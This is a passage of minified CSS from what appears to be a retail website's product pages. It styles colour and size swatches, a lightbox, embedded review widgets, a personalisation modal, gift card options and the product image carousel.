.swatch-circle.color-value.selected:after{-webkit-box-align:center;-ms-flex-align:center;align-items:center;content:" ";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:-0.7rem;left:0.7rem;width:100%;z-index:999;border-bottom:1px solid #fff;-webkit-transform-origin:center;transform-origin:center;visibility:visible;background:transparent;border-radius:unset}.product-detail [disabled].unselectable .color-value.selected:after,.product-quickview [disabled].unselectable .color-value.selected:after{background:transparent}.liberty-custom-select-color-display-name{font-size:1.4rem;line-height:1.6rem;width:4.5rem;height:1.4rem;text-align:left;letter-spacing:0;color:#000}.arrow:after,.arrow:before{bottom:1rem;content:"";height:40%;position:absolute;width:.15rem}.arrow:before{right:4rem;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.arrow:after,.arrow:before{background-color:#000;z-index:3}.arrow:after{right:3rem;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.product-detail .swatch-circle{position:relative;border:1px solid #f1f1f1;border-radius:4rem;height:2rem;width:2rem}.swatch-circle-color{width:2.8rem;height:2.8rem;border-radius:5rem;opacity:1;border:1px solid #f1f1f1}.swatch-circle-color.selected{border:0.2rem solid #fff;-webkit-box-shadow:0 0 0 1px #000;box-shadow:0 0 0 1px #000;opacity:1;width:2.6rem;height:2.6rem}.swatch-circle-color.selected:after{content:"";position:absolute;width:1.75rem;height:1.75rem;left:-0.4rem;top:-0.4rem;padding:1rem;border-radius:50%;border:1px solid #273039}.custom-select-size-display-name,.size-selected{font-size:1.4rem;line-height:1.6rem;height:1.4rem;text-align:left;letter-spacing:0;color:#000}.custom-select-size{background-color:#fff;color:#000;padding-top:0.2rem;text-align:center;margin-right:1.6rem;height:2.8rem;border:1px solid #000;border-radius:0.4rem;opacity:1;max-width:unset;min-width:4.7rem}.custom-select-size.selected{background-color:#000;color:#fff}.custom-select-size .custom-select-size-text{height:1.5rem;text-align:left;font-size:1.6rem;line-height:1.8rem;letter-spacing:0;opacity:1;padding:0 1.5rem}.size-list{margin-top:1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:1rem}@media screen and (max-width:768px){.liberty-custom-options-color{max-width:40rem}.custom-select-size-display-name,.liberty-custom-select-color-display-name,.size-selected{height:1.1rem;text-align:left;font-size:1.2rem;line-height:1.3rem;letter-spacing:0;color:#000}.liberty-custom-select-color-display-name{width:3.9rem}}.mfp-wrap{z-index:2050;width:100%;height:100%;overflow:auto}.mfp-bg,.mfp-container,.mfp-wrap{left:0;top:0}.mfp-container{position:absolute}.mfp-container .mfp-content{width:100%;position:relative;z-index:2055}.mfp-container .mfp-close{position:fixed;top:1.6rem;right:1.6rem;width:4rem;height:4rem;opacity:1;z-index:2060;border-radius:50%;background:#fff;outline:none}.mfp-container .mfp-close .close-icon{position:absolute;top:0.9rem;left:1rem;width:2rem}.mfp-container .mfp-figure{overflow:auto;position:fixed;top:0;right:0;bottom:0;left:0}.mfp-container .mfp-figure .simplebar-vertical{right:0.5rem;top:0.5rem;bottom:0.5rem}.mfp-container .mfp-ready.mfp-bg,.mfp-container .mfp-ready .mfp-with-anim{opacity:1}.mfp-container .mfp-move-from-top .mfp-with-anim{opacity:0;-webkit-transition:all .2s;transition:all .2s}.mfp-container .mfp-arrow,.mfp-container .mfp-preloader{display:none}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-thumbs{width:6rem;position:fixed;left:2rem;top:2rem;z-index:2060;opacity:1}.mfp-thumbs img{margin-bottom:1rem;border:0.2rem solid #fff;cursor:pointer}.mfp-thumbs img.selected{border:0.2rem solid #000}.mfp-thumbs.mfp-thumbs-mobile{left:auto;right:2rem;top:auto;bottom:2rem}.mfp-thumbs.mfp-thumbs-mobile.orientation-x{display:-webkit-box;display:-ms-flexbox;display:flex;left:2rem;right:auto;bottom:2rem}.mfp-thumbs.mfp-thumbs-mobile.orientation-x img{margin-right:0.5rem}.mobile .mfp-is-active{overflow:hidden}.mfp-move-from-top.mfp-bg{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;background-color:#fff}.mfp-move-from-top.mfp-bg.mfp-ready{opacity:.8}.mfp-move-from-top.mfp-bg.mfp-removing{opacity:0}.mfp-move-from-top.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.mfp-move-from-top.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-move-from-top.mfp-wrap.mfp-removing .mfp-content{opacity:0}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-placeholder .bv-rating-stars-container.bv-rating-none{margin-bottom:1.5rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-action-bar,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary .bv-content-title{padding:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-secondary-rating-summary-list{margin-top:0!important}body .bazaarvoice-panel .bv-action-bar-header,body .bazaarvoice-panel .bv-content-item.bv-stub-content-item,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar .bv-expand-filter-button,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-inline-histogram{display:none!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary-inline .bv-secondary-rating-summary .bv-table .bv-table-row span.bv-table-cell:first-of-type{width:auto!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-rating-stars-container{margin-bottom:0.3rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-data-summary .bv-content-title{letter-spacing:1px!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary-inline .bv-secondary-rating-summary .bv-table .bv-table-row span.bv-table-cell:first-of-type,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary-inline .bv-secondary-rating-summary .bv-table .bv-table-row span.bv-table-cell:nth-of-type(2){padding-left:1.5rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-write-review-container{margin-bottom:2rem!important;width:100%!important}body .bazaarvoice-panel #BVRRContainer .bv-cv2-cleanslate button#first-to-write,body .bazaarvoice-panel #BVRRContainer .bv-cv2-cleanslate button.bv-write-review{display:none!important}body .bazaarvoice-panel #BVRRContainer .bv-cv2-cleanslate button.bv-write-review:focus,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-action-bar button,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-action-bar button:hover{border:0.2rem solid #000!important;font-size:1rem!important;letter-spacing:1px!important;line-height:3.8rem!important;padding:0!important;width:100%!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar{background-color:transparent!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar-count{padding-left:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar-sort{padding-right:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-details-offset-off,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item-author-profile-offset-on,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile{width:auto!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-author.bv-fullprofile-popup-target{line-height:1.4rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review{background:#fff!important;border-radius:0.4rem!important;-webkit-box-shadow:0 0 1.5rem 0 rgba(0,0,0,.1);box-shadow:0 0 1.5rem 0 rgba(0,0,0,.1);display:inline-block!important;margin-bottom:1rem!important;margin-left:0!important;margin-right:0!important;width:100%!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile{padding:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item-author-profile-offset-on{margin:0!important;padding:1.5rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile{border-bottom:1px solid #a3a3a3!important;padding:0.5rem 1rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author-avatar{float:left!important;margin:0!important;padding:0 1rem!important;width:calc(90% - 10rem)!important}body .bazaarvoice-panel .bv-popup-prosnap-userinfo.bv-contains-profile-button{float:right!important;text-align:right!important;width:10rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author-userstats .bv-author-userstats-reviews,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author-userstats .bv-author-userstats-votes{float:right!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-product-family-summary{border-radius:3rem!important;font-size:1.1rem!important;padding:1rem 1.5rem!important;text-align:center!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn:focus,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn:hover,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-feedback-voted-positive .bv-content-btn-feedback-no:hover,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-feedback-voted-positive .bv-content-btn-feedback-yes:hover,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn:focus,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn:hover,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item:hover .bv-content-feedback-voted-positive .bv-content-btn-feedback-no:hover,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item:hover .bv-content-feedback-voted-positive .bv-content-btn-feedback-yes:hover{padding:0 1rem!important;line-height:2.6rem!important;font-weight:400!important;text-transform:uppercase!important;font-size:1rem!important;margin:0 0.5rem 0 0!important;border:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn:focus span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn:hover span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-feedback-voted-positive .bv-content-btn-feedback-no:hover span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-feedback-voted-positive .bv-content-btn-feedback-yes:hover span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn:focus span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn:hover span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item:hover .bv-content-feedback-voted-positive .bv-content-btn-feedback-no:hover span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item:hover .bv-content-feedback-voted-positive .bv-content-btn-feedback-yes:hover span{text-transform:uppercase!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-feedback-vote .bv-content-feedback-vote-request,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item:hover .bv-content-feedback-vote .bv-content-feedback-vote-request{font-family:unset!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-data,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary-inline .bv-secondary-rating-summary .bv-secondary-rating-summary-list{margin:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-preview-message{margin:1.5rem 1rem!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-mbox .bv-mbox-breadcrumb,body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-submission .bv-fieldsets #bv-fieldset-label-rating .bv-fieldset-label,body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-submission .bv-fieldsets .bv-fieldset-label{font-weight:400!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-mbox .bv-mbox-breadcrumb{line-height:3.2rem!important;padding:2rem 3rem 0 2rem!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-mbox .bv-mbox-close{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='11.061' height='11.061'%3E%3Cg fill='none' stroke='%23000' stroke-miterlimit='10' stroke-width='1.5'%3E%3Cpath data-name='Line 2' d='M.53 10.53l10-10'/%3E%3Cpath data-name='Line 3' d='M.555.555l9.946 9.946'/%3E%3C/g%3E%3C/svg%3E")!important;background-position:50% 50%!important;background-repeat:no-repeat!important;background-size:1.6rem 1.6rem;border:none!important;color:transparent!important;height:3rem!important;right:1rem!important;top:1rem!important;width:3rem!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-mbox .bv-mbox-close>span{display:none!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-submission .bv-fieldsets .bv-fieldset .bv-helper{padding-right:0!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-submission .bv-fieldsets .bv-helper-icon{display:none!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-submission .bv-fieldsets .bv-form-actions .bv-submission-button-submit{border:0.2rem solid #000!important;font-size:1rem!important;letter-spacing:1px!important;line-height:3.8rem!important;margin:2rem 0!important;padding:0 1rem!important;width:100%!important}body .reviewRatingNumber{display:inline-block;font-size:1.2rem;margin-left:0.4rem}@media screen and (max-width:736px){body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary .bv-section-summary-block{display:none!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author{line-height:2.2rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author-avatar .bv-author-avatar-nickname,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-popup-prosnap-userinfo,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary .bv-section-summary-inline .bv-secondary-rating-summary{display:block!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile{float:none!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile{width:auto!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar .bv-control-bar-count{-webkit-box-flex:unset!important;-webkit-flex:unset!important;-ms-flex:unset!important;flex:unset!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar .bv-control-bar-sort{margin-right:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-action-bar,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary{margin-left:0!important;margin-right:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review{margin-bottom:2rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-c{margin-top:0.8rem!important}}.modal-pesonalisation{width:100%;max-width:100vw;height:100%;top:0;z-index:100;position:fixed}@media (min-width:1200px){.modal-pesonalisation{width:auto;position:fixed;left:0;right:0;z-index:12}}.modal-pesonalisation .modal-dialog{background:#fff;height:auto}@media (min-width:992px){.modal-pesonalisation .modal-dialog{margin:10rem auto}}@media (min-width:1200px){.modal-pesonalisation .modal-dialog{max-height:60rem}}@media (min-width:1200px){.modal-pesonalisation .modal-dialog.modal-lg,.modal-pesonalisation .modal-dialog.modal-xl{width:75rem;min-width:unset}}.modal-pesonalisation .modal-content{border:1px solid #f9f9f9}.modal-pesonalisation .modal-pesonalisation-close-button{top:3rem;right:3rem;opacity:1}.modal-pesonalisation .modal-pesonalisation-close-button:hover{opacity:.75}.modal-pesonalisation .modal-pesonalisation-close-button:focus{outline:none}.modal-pesonalisation .personalise-left-column{padding:6rem}@media (min-width:1200px){.modal-pesonalisation .personalise-left-column{padding:5rem 0}}@media (min-width:992px){.modal-pesonalisation .personalise-left-column .personalise-content{min-height:40rem}}@media (min-width:1200px){.modal-pesonalisation .personalise-left-column .personalise-content{padding-left:6rem;padding-right:6rem;overflow-x:hidden;overflow-y:auto;height:50rem}}.modal-pesonalisation .personalise-left-column .personalise-body{-webkit-box-flex:1;-ms-flex:1;flex:1}.modal-pesonalisation .personalise-left-column .product-brand{font-size:1.2rem;line-height:1.8rem}.modal-pesonalisation .personalise-left-column .characters-description{margin-bottom:2rem}@media (min-width:1200px){.modal-pesonalisation .personalise-left-column .characters-description{margin-bottom:2.5rem}}.modal-pesonalisation .personalise-left-column .personalise-footer{font-size:1.2rem;line-height:1.3rem}.modal-pesonalisation .personalise-left-column .personalise-footer p{margin-bottom:0}.modal-pesonalisation .btn-apply-message{margin-top:2rem;margin-bottom:2.5rem}.modal-pesonalisation .btn-apply-message.dot.loading{background-color:#000}.modal-pesonalisation .personalise-right-column{background:#f9f9f9;padding:4rem}@media (min-width:1200px){.modal-pesonalisation .personalise-right-column{padding:6rem}}.modal-pesonalisation .personalise-right-column .personalise-image-wrapper{height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.modal-pesonalisation .personalise-right-column .personalise-image-wrapper img{max-width:25rem;max-height:27rem}@media (min-width:1200px){.modal-pesonalisation .personalise-right-column .personalise-image-wrapper img{max-height:34rem}}.modal-pesonalisation.single-personalisation .personalise-content{padding-top:10rem}.personalisation-modal-open #maincontent{position:relative}.product-giftcard.modal-body{padding-left:1.5rem;padding-right:1.5rem}.product-giftcard .product-brand{font-size:1.2rem}.product-giftcard .product-name{font-size:2.4rem}.product-giftcard .giftcard-pdp-content{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;max-width:100%;width:100%}@media (min-width:992px){.product-giftcard .giftcard-pdp-content{max-width:39rem}}.product-giftcard .giftcard-pdp-content .add-to-cart,.product-giftcard .giftcard-pdp-content .update-cart-product-global{height:4.8rem}@media (min-width:992px){.product-giftcard .giftcard-pdp-content.add-to-bag-content:not(.is-quickview){max-width:39rem}}.product-giftcard .giftcard-pdp-content .prices-add-to-cart-actions{padding-left:0;padding-right:0}.product-giftcard .giftcard-designs-pdp-content{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;width:100%}.product-giftcard .gift-message-text-wrapper{margin-top:0}.product-giftcard .gift-message-text-wrapper .gift-message-error-label{display:none}.product-giftcard .gift-message-text-wrapper .gift-message-text{border:none;border-bottom:0.2rem solid #000;width:100%}.product-giftcard .gift-message-text-wrapper.hide{display:none}.product-giftcard .gift-message-text-wrapper.is-invalid .gift-message-text{border-bottom-color:#e51050}.product-giftcard .gift-message-text-wrapper.is-invalid .gift-message-text:focus{outline:.2rem solid #e51050}.product-giftcard .gift-message-text-wrapper.is-invalid .gift-message-error-label{color:#e51050;display:block;font-size:1.2rem}.product-giftcard .design-attribute,.product-giftcard .swatch-circle{width:100%;height:100%}.product-giftcard .swatch-circle{display:inline-block;border-radius:1.6rem}.product-giftcard .giftcard-design-pdp-content.design-swiper{background:#f5f4f2}.product-giftcard .giftcard-design-pdp-content.design-swiper .swiper-container{padding:3.3rem 3rem}@media only screen and (min-width:768px){.product-giftcard .giftcard-design-pdp-content.design-swiper .swiper-container{padding:8rem 3rem}}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide button{background:#f5f4f2;outline:none}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide{width:30rem;height:18rem}@media only screen and (min-width:768px){.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide{width:42rem;height:25rem}}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide .swatch-value .selected-tick{display:none}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide .swatch-value.selected{position:relative}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide .swatch-value.selected .selected-tick{top:1.5rem;right:1.5rem;height:3rem;width:3rem;display:block;position:absolute;border-radius:50%;border-color:#fff;background-color:#000;padding:0.8rem;line-height:1rem}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide .swatch-value.selected .selected-tick svg{width:100%}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide .swatch-value.selected:after{content:"";display:none}.product-giftcard .gc-attribute-heading{font-size:2.4rem}.product-giftcard .swiper-container{background:#f5f4f2;padding-top:0;padding-bottom:0}.product-giftcard .swiper-container .swiper-slide{text-align:center}.product-giftcard .swiper-container img{max-height:75vh;width:auto}.product-giftcard .pdp-giftcard-section-divider{height:1px;border-top:1px solid #a3a3a3}.product-giftcard input[type=number]::-webkit-inner-spin-button,.product-giftcard input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.product-giftcard input[type=number]{-moz-appearance:textfield}.product-giftcard .giftcard__amount--value{font-size:1.2rem}.product-giftcard .giftcard__amount--container{margin-right:-0.75rem;margin-left:-0.75rem}.product-giftcard .giftcard__amount--wrapper{padding-right:0.75rem;padding-left:0.75rem}.product-giftcard .physical-gc-quantity.arrow:before{right:2rem}.product-giftcard .physical-gc-quantity.arrow:after{right:1rem}@media (min-width:769px){.product-giftcard .attributes.gc-attributes{padding-left:1.5rem;padding-right:1.5rem}}.product-giftcard .pdp-gc-design-container:hover .swiper-button-next:after,.product-giftcard .pdp-gc-design-container:hover .swiper-button-prev:after{display:inline-block}.check-balance-content-asset .check-balance-image{height:50rem}@media (max-width:1199.98px){.check-balance-content-asset .check-balance-image{height:30rem}}@media (max-width:768.98px){.check-balance-content-asset .check-balance-image{height:20rem}}.check-balance-content-asset .check-balance-image img,.check-balance-content-asset .check-balance-image picture{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;overflow:hidden;width:100%}.check-balance-content-asset .check-balance-text{background-color:#fefbf1}.check-balance-content-asset .check-balance-text .middle-content{max-width:45rem;padding:0 3rem}.product-detail .tile-body-hover{display:none}.product-detail .price{font-size:unset}.product-detail .add-to-cart:disabled,.product-detail .add-to-cart[disabled]{pointer-events:none}.product-detail .breadcrumb .breadcrumb-item{padding:0.2rem 0}.product-detail .add-to-cart-wrapper:hover .add-to-cart:disabled,.product-detail .add-to-cart-wrapper:hover .add-to-cart[disabled]{background:#29001b}.product-detail .main-pdp{min-height:calc(100vh - 9.8rem)}.product-detail .main-pdp .product-image-thumbnails{max-height:calc(100vh - 9.8rem);overflow-y:auto;max-width:13.6rem;padding:0 2rem!important;scrollbar-width:none;display:none}@media screen and (min-width:768px){.product-detail .main-pdp .product-image-thumbnails{display:block}}@media (min-width:992px){.product-detail .main-pdp .product-image-thumbnails{-ms-flex-item-align:start;align-self:flex-start;position:-webkit-sticky;position:sticky;top:9.8rem;left:0}}@media (max-width:1199.98px){.product-detail .main-pdp .product-image-thumbnails{max-height:76.9rem;-webkit-box-flex:0;-ms-flex:0 0 15%;flex:0 0 15%;max-width:12.8rem;padding:0 1.5rem!important}}@media (min-width:992px) and (max-width:1199.98px){.product-detail .main-pdp .product-image-thumbnails{max-height:unset;max-width:11.8rem}}.product-detail .main-pdp .product-image-thumbnails .thumb-a,.product-detail .main-pdp .product-image-thumbnails .thumb-img{-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;position:relative}.product-detail .main-pdp .product-image-thumbnails .thumb-a:first-child{margin-top:0!important}.product-detail .main-pdp .product-image-thumbnails .thumb-video:after{content:"";position:absolute;bottom:0.6rem;right:0.65rem;width:0;border:0.5rem solid transparent;border-left:1rem solid #000}.product-detail .main-pdp .product-image-thumbnails .thumb-not-selected{opacity:.3}.product-detail .main-pdp .product-image-thumbnails::-webkit-scrollbar{display:none}@media (min-width:768px) and (max-width:991px){.product-detail .main-pdp .product-images-wrapper{-webkit-box-flex:0!important;-ms-flex:0 0 83.33333%!important;flex:0 0 83.33333%!important;max-width:83.33333%!important}}@media (min-width:992px){.product-detail .main-pdp .product-images-wrapper{-ms-flex-item-align:start;align-self:flex-start;position:-webkit-sticky;position:sticky;top:9.8rem;left:0}}@media (min-width:992px) and (max-width:1440px){.product-detail .main-pdp .product-images-wrapper{top:7.8rem}}.product-detail .main-pdp .primary-pdp-swiper{background:#f9f9f9}.product-detail .main-pdp .primary-pdp-swiper .swiper-navigation{position:absolute;top:calc(50% - 2.4rem);-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;z-index:1;width:100%}@media (max-width:1199.98px){.product-detail .main-pdp .primary-pdp-swiper .swiper-navigation{top:calc(50% - 1.9rem)}}.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-next,.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-prev{opacity:.8;visibility:visible;width:4.8rem;height:4.8rem}@media (max-width:1199.98px){.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-next,.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-prev{width:3.8rem;height:3.8rem}}.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-next:after,.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-prev:after{display:inline-block;border-radius:50%;background-size:2rem 1.6rem;width:100%;height:100%}.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-prev{left:3rem}@media (max-width:1199.98px){.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-prev{left:2rem}}.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-next{right:3rem}@media (max-width:1199.98px){.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-next{right:2rem}}.product-detail .main-pdp .primary-pdp-swiper .swiper-button-disabled{display:none}@media (min-width:769px){.personalisation-wrapper .add-to-cart{height:4.8rem}.personalisation-wrapper .personalisation-button{margin-bottom:1.5rem}}.personalisation-button{height:4.8rem}.product-image-container{padding:6rem 4rem}.product-image-container .swiper-wrapper{padding-bottom:0}.product-image-container .swiper-slide{padding:0 1.6rem}.product-images.secondary{background-color:#f9f9f9;z-index:3}.product-images a{outline:none}.product-images a.zoom-in{cursor:url(../../images/zoom-icon-circle.png) 0 0,-webkit-zoom-in;cursor:url(../../images/zoom-icon-circle.png) 0 0,zoom-in;cursor:url(../../images/zoom-icon-circle.svg) 0 0,-webkit-zoom-in;cursor:url(../../images/zoom-icon-circle.svg) 0 0,zoom-in}.product-images svg{position:absolute;right:20%;top:70%}.primary-pdp-swiper{width:auto;max-width:100%;height:auto;display:none}.primary-pdp-swiper img,.primary-pdp-swiper video{width:auto;height:calc(100vh - 9.8rem)}@media (max-width:1199.98px){.primary-pdp-swiper img,.primary-pdp-swiper video{height:100%}}@media (min-width:992px) and (max-width:1199.98px){.primary-pdp-swiper img,.primary-pdp-swiper video{height:53.4rem}}.primary-pdp-swiper video{-o-object-fit:fill;object-fit:fill}.primary-pdp-swiper .swiper-slide{width:auto}@media screen and (min-width:768px){.primary-pdp-swiper{display:block}}@media (max-width:1199.98px){.primary-pdp-swiper{z-index:1;max-height:76.9rem}}@media (min-width:992px) and (max-width:1199.98px){.primary-pdp-swiper{position:relative}}.primary-pdp-swiper[data-isproductset=true] img,.primary-pdp-swiper[data-isproductset=true] video{width:100%;height:auto}@media screen and (min-width:768px){.primary-pdp-swiper-mobile{display:none}}.right-pane-content-wrapper{min-height:50rem;max-height:unset;position:-webkit-sticky;position:sticky;top:0}@media (min-width:992px){.right-pane-content-wrapper{min-width:45rem}}.right-pane-content-wrapper .pdp-accordion{z-index:1;margin-top:6rem}.right-pane-content-wrapper .pdp-accordion .accordion-wrapper{border-bottom:.5px solid #a3a3a3;padding:1.2rem 0}.right-pane-content-wrapper .pdp-accordion .accordion-wrapper:first-of-type{border-top:1px solid #a3a3a3}.right-pane-content-wrapper .pdp-accordion .accordion{cursor:pointer;margin-top:1.2rem;margin-bottom:1.2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.right-pane-content-wrapper .pdp-accordion .accordion .accordion-text{text-align:left;letter-spacing:0.12rem;font-size:1.2rem;line-height:1.8rem;color:#000;text-transform:uppercase;opacity:1}.right-pane-content-wrapper .pdp-accordion .accordion .arrow-down,.right-pane-content-wrapper .pdp-accordion .accordion .arrow-left{height:1.5rem;width:3rem}.right-pane-content-wrapper .pdp-accordion .accordion .arrow-down{background:transparent url(../../images/ps-down-arrow.svg) 50% no-repeat}.right-pane-content-wrapper .pdp-accordion .accordion .arrow-left{display:none;background:transparent url(../../images/ps-left-arrow.svg) 50% no-repeat}.right-pane-content-wrapper .pdp-accordion .set-item-details-content{display:none;position:relative;padding:3rem 0 0}.right-pane-content-wrapper .pdp-accordion .set-item-details-content .accordion-tab-content{padding-right:0;padding-bottom:2rem;margin-bottom:3rem}.right-pane-content-wrapper .pdp-accordion .set-item-details-content .accordion-tab-content:last-of-type{margin-bottom:3rem}.right-pane-content-wrapper .pdp-accordion .set-item-details-content .part-hidden{max-height:unset!important}.right-pane-content-wrapper .pdp-accordion .set-item-details-content .accordion-tab-content-inner{margin-bottom:0}.right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets{padding-bottom:0;margin-bottom:0}.right-pane-content-wrapper .barcode_wrapper{margin-top:2rem}.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb{margin-bottom:3.1rem}@media (min-width:992px){.right-pane-content-wrapper 